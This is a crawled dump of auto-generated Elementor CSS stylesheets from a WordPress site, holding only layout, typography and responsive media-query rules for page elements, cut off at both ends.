.protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-1116 .elementor-element.elementor-element-28808fa .elementor-heading-title{font-size:25px;line-height:30px;}.elementor-widget-text-editor .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1116 .elementor-element.elementor-element-f70af08{font-size:16px;line-height:20px;}.elementor-1116 .elementor-element.elementor-element-8f5c4ea{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1116 .elementor-element.elementor-element-48555a6{text-align:left;}.elementor-1116 .elementor-element.elementor-element-48555a6 img{width:125px;}}

--- FILE ---
content_type: text/css
request_url: https://axulus.io/wp-content/uploads/elementor/css/post-1095.css?ver=1764260619
body_size: 1083
content:
.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1095 .elementor-element.elementor-element-438837c > .elementor-container{max-width:1200px;}.elementor-1095 .elementor-element.elementor-element-438837c.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1095 .elementor-element.elementor-element-438837c.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1095 .elementor-element.elementor-element-438837c.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-1095 .elementor-element.elementor-element-438837c.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-1095 .elementor-element.elementor-element-438837c.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-1095 .elementor-element.elementor-element-438837c{padding:30px 0px 30px 0px;}.elementor-bc-flex-widget .elementor-1095 .elementor-element.elementor-element-9e24209.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1095 .elementor-element.elementor-element-9e24209.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1095 .elementor-element.elementor-element-9e24209.elementor-column{width:40%;align-self:inherit;cursor:default;}.elementor-1095 .elementor-element.elementor-element-9e24209 > .elementor-element-populated{margin:0px -60px 0px 60px;--e-column-margin-right:-60px;--e-column-margin-left:60px;padding:0px 0px 0px 0px;}.elementor-1095 .elementor-element.elementor-element-9e24209{z-index:1;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-1095 .elementor-element.elementor-element-7321d7e img{border-radius:20px 20px 20px 20px;}.elementor-1095 .elementor-element.elementor-element-55daffe:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1095 .elementor-element.elementor-element-55daffe > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1095 .elementor-element.elementor-element-55daffe.elementor-column{width:60%;align-self:inherit;cursor:default;}.elementor-1095 .elementor-element.elementor-element-55daffe > .elementor-element-populated, .elementor-1095 .elementor-element.elementor-element-55daffe > .elementor-element-populated > .elementor-background-overlay, .elementor-1095 .elementor-element.elementor-element-55daffe > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-1095 .elementor-element.elementor-element-55daffe > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 30px 120px 110px;}.elementor-1095 .elementor-element.elementor-element-55daffe > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-1095 .elementor-element.elementor-element-3386d0b.ob-harakiri{writing-mode:inherit;}.elementor-1095 .elementor-element.elementor-element-3386d0b.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-1095 .elementor-element.elementor-element-3386d0b.ob-harakiri div{writing-mode:inherit;}.elementor-1095 .elementor-element.elementor-element-3386d0b .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:25px;font-weight:600;line-height:29.55px;color:var( --e-global-color-secondary );}.elementor-1095 .elementor-element.elementor-element-3386d0b.ob-harakiri > div, .elementor-1095 .elementor-element.elementor-element-3386d0b.ob-harakiri > h1, .elementor-1095 .elementor-element.elementor-element-3386d0b.ob-harakiri > h2, .elementor-1095 .elementor-element.elementor-element-3386d0b.ob-harakiri > h3, .elementor-1095 .elementor-element.elementor-element-3386d0b.ob-harakiri > h4, .elementor-1095 .elementor-element.elementor-element-3386d0b.ob-harakiri > h5, .elementor-1095 .elementor-element.elementor-element-3386d0b.ob-harakiri > h6, .elementor-1095 .elementor-element.elementor-element-3386d0b.ob-harakiri > p{transform:rotate(0deg);}.elementor-1095 .elementor-element.elementor-element-3386d0b > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.ob-postman blockquote{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman blockquote cite{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1095 .elementor-element.elementor-element-84b04dc.ob-harakiri{writing-mode:inherit;}.elementor-1095 .elementor-element.elementor-element-84b04dc.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-1095 .elementor-element.elementor-element-84b04dc.ob-harakiri div{writing-mode:inherit;}.elementor-1095 .elementor-element.elementor-element-84b04dc{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;line-height:24.51px;color:#68BFFF;}.elementor-1095 .elementor-element.elementor-element-84b04dc.ob-harakiri > div, .elementor-1095 .elementor-element.elementor-element-84b04dc.ob-harakiri > h1, .elementor-1095 .elementor-element.elementor-element-84b04dc.ob-harakiri > h2, .elementor-1095 .elementor-element.elementor-element-84b04dc.ob-harakiri > h3, .elementor-1095 .elementor-element.elementor-element-84b04dc.ob-harakiri > h4, .elementor-1095 .elementor-element.elementor-element-84b04dc.ob-harakiri > h5, .elementor-1095 .elementor-element.elementor-element-84b04dc.ob-harakiri > h6, .elementor-1095 .elementor-element.elementor-element-84b04dc.ob-harakiri > p{transform:rotate(0deg);}.elementor-1095 .elementor-element.elementor-element-84b04dc > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-1095 .elementor-element.elementor-element-84b04dc p:last-child{margin-bottom:0px;}.elementor-1095 .elementor-element.elementor-element-853e806.ob-harakiri{writing-mode:inherit;}.elementor-1095 .elementor-element.elementor-element-853e806.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-1095 .elementor-element.elementor-element-853e806.ob-harakiri div{writing-mode:inherit;}.elementor-1095 .elementor-element.elementor-element-853e806{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-1095 .elementor-element.elementor-element-853e806.ob-harakiri > div, .elementor-1095 .elementor-element.elementor-element-853e806.ob-harakiri > h1, .elementor-1095 .elementor-element.elementor-element-853e806.ob-harakiri > h2, .elementor-1095 .elementor-element.elementor-element-853e806.ob-harakiri > h3, .elementor-1095 .elementor-element.elementor-element-853e806.ob-harakiri > h4, .elementor-1095 .elementor-element.elementor-element-853e806.ob-harakiri > h5, .elementor-1095 .elementor-element.elementor-element-853e806.ob-harakiri > h6, .elementor-1095 .elementor-element.elementor-element-853e806.ob-harakiri > p{transform:rotate(0deg);}.elementor-1095 .elementor-element.elementor-element-853e806 > div{text-indent:0px;mix-blend-mode:inherit;}@media(max-width:1024px){.elementor-widget-section .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-section .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-text-editor .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1095 .elementor-element.elementor-element-853e806{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-widget-section .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-section .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1095 .elementor-element.elementor-element-9e24209.elementor-column{width:100%;}.elementor-1095 .elementor-element.elementor-element-9e24209 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1095 .elementor-element.elementor-element-55daffe.elementor-column{width:100%;}.elementor-1095 .elementor-element.elementor-element-55daffe > .elementor-element-populated{margin:-50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:60px 10px 20px 10px;}.elementor-widget-heading .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-1095 .elementor-element.elementor-element-3386d0b .elementor-heading-title{font-size:25px;line-height:30px;}.elementor-widget-text-editor .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1095 .elementor-element.elementor-element-84b04dc{font-size:16px;line-height:20px;}.elementor-1095 .elementor-element.elementor-element-853e806{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://axulus.io/wp-content/uploads/elementor/css/post-1137.css?ver=1764260619
body_size: 1039
content:
.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1137 .elementor-element.elementor-element-7d0101b > .elementor-container{max-width:1200px;}.elementor-1137 .elementor-element.elementor-element-7d0101b.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1137 .elementor-element.elementor-element-7d0101b.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1137 .elementor-element.elementor-element-7d0101b.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-1137 .elementor-element.elementor-element-7d0101b.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-1137 .elementor-element.elementor-element-7d0101b.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-1137 .elementor-element.elementor-element-7d0101b{padding:30px 0px 30px 0px;}.elementor-bc-flex-widget .elementor-1137 .elementor-element.elementor-element-7bcec1b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1137 .elementor-element.elementor-element-7bcec1b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1137 .elementor-element.elementor-element-7bcec1b.elementor-column{width:40%;align-self:inherit;cursor:default;}.elementor-1137 .elementor-element.elementor-element-7bcec1b > .elementor-element-populated{margin:0px -60px 0px 60px;--e-column-margin-right:-60px;--e-column-margin-left:60px;padding:0px 0px 0px 0px;}.elementor-1137 .elementor-element.elementor-element-7bcec1b{z-index:1;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-1137 .elementor-element.elementor-element-0466640 img{border-radius:20px 20px 20px 20px;}.elementor-1137 .elementor-element.elementor-element-f06b311:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1137 .elementor-element.elementor-element-f06b311 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1137 .elementor-element.elementor-element-f06b311.elementor-column{width:60%;align-self:inherit;cursor:default;}.elementor-1137 .elementor-element.elementor-element-f06b311 > .elementor-element-populated, .elementor-1137 .elementor-element.elementor-element-f06b311 > .elementor-element-populated > .elementor-background-overlay, .elementor-1137 .elementor-element.elementor-element-f06b311 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-1137 .elementor-element.elementor-element-f06b311 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 30px 120px 110px;}.elementor-1137 .elementor-element.elementor-element-f06b311 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-1137 .elementor-element.elementor-element-7da44d1.ob-harakiri{writing-mode:inherit;}.elementor-1137 .elementor-element.elementor-element-7da44d1.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-1137 .elementor-element.elementor-element-7da44d1.ob-harakiri div{writing-mode:inherit;}.elementor-1137 .elementor-element.elementor-element-7da44d1 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:25px;font-weight:600;line-height:29.55px;color:var( --e-global-color-secondary );}.elementor-1137 .elementor-element.elementor-element-7da44d1.ob-harakiri > div, .elementor-1137 .elementor-element.elementor-element-7da44d1.ob-harakiri > h1, .elementor-1137 .elementor-element.elementor-element-7da44d1.ob-harakiri > h2, .elementor-1137 .elementor-element.elementor-element-7da44d1.ob-harakiri > h3, .elementor-1137 .elementor-element.elementor-element-7da44d1.ob-harakiri > h4, .elementor-1137 .elementor-element.elementor-element-7da44d1.ob-harakiri > h5, .elementor-1137 .elementor-element.elementor-element-7da44d1.ob-harakiri > h6, .elementor-1137 .elementor-element.elementor-element-7da44d1.ob-harakiri > p{transform:rotate(0deg);}.elementor-1137 .elementor-element.elementor-element-7da44d1 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.ob-postman blockquote{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman blockquote cite{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1137 .elementor-element.elementor-element-00f1071.ob-harakiri{writing-mode:inherit;}.elementor-1137 .elementor-element.elementor-element-00f1071.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-1137 .elementor-element.elementor-element-00f1071.ob-harakiri div{writing-mode:inherit;}.elementor-1137 .elementor-element.elementor-element-00f1071{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;line-height:24.51px;color:#68BFFF;}.elementor-1137 .elementor-element.elementor-element-00f1071.ob-harakiri > div, .elementor-1137 .elementor-element.elementor-element-00f1071.ob-harakiri > h1, .elementor-1137 .elementor-element.elementor-element-00f1071.ob-harakiri > h2, .elementor-1137 .elementor-element.elementor-element-00f1071.ob-harakiri > h3, .elementor-1137 .elementor-element.elementor-element-00f1071.ob-harakiri > h4, .elementor-1137 .elementor-element.elementor-element-00f1071.ob-harakiri > h5, .elementor-1137 .elementor-element.elementor-element-00f1071.ob-harakiri > h6, .elementor-1137 .elementor-element.elementor-element-00f1071.ob-harakiri > p{transform:rotate(0deg);}.elementor-1137 .elementor-element.elementor-element-00f1071 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-1137 .elementor-element.elementor-element-00f1071 p:last-child{margin-bottom:0px;}.elementor-1137 .elementor-element.elementor-element-c698237.ob-harakiri{writing-mode:inherit;}.elementor-1137 .elementor-element.elementor-element-c698237.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-1137 .elementor-element.elementor-element-c698237.ob-harakiri div{writing-mode:inherit;}.elementor-1137 .elementor-element.elementor-element-c698237{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-1137 .elementor-element.elementor-element-c698237.ob-harakiri > div, .elementor-1137 .elementor-element.elementor-element-c698237.ob-harakiri > h1, .elementor-1137 .elementor-element.elementor-element-c698237.ob-harakiri > h2, .elementor-1137 .elementor-element.elementor-element-c698237.ob-harakiri > h3, .elementor-1137 .elementor-element.elementor-element-c698237.ob-harakiri > h4, .elementor-1137 .elementor-element.elementor-element-c698237.ob-harakiri > h5, .elementor-1137 .elementor-element.elementor-element-c698237.ob-harakiri > h6, .elementor-1137 .elementor-element.elementor-element-c698237.ob-harakiri > p{transform:rotate(0deg);}.elementor-1137 .elementor-element.elementor-element-c698237 > div{text-indent:0px;mix-blend-mode:inherit;}@media(max-width:1024px){.elementor-widget-section .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-section .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-text-editor .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1137 .elementor-element.elementor-element-c698237{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-widget-section .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-section .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1137 .elementor-element.elementor-element-7bcec1b.elementor-column{width:100%;}.elementor-1137 .elementor-element.elementor-element-7bcec1b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1137 .elementor-element.elementor-element-f06b311.elementor-column{width:100%;}.elementor-1137 .elementor-element.elementor-element-f06b311 > .elementor-element-populated{margin:-50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:60px 10px 20px 10px;}.elementor-widget-heading .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-1137 .elementor-element.elementor-element-7da44d1 .elementor-heading-title{font-size:25px;line-height:30px;}.elementor-widget-text-editor .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height 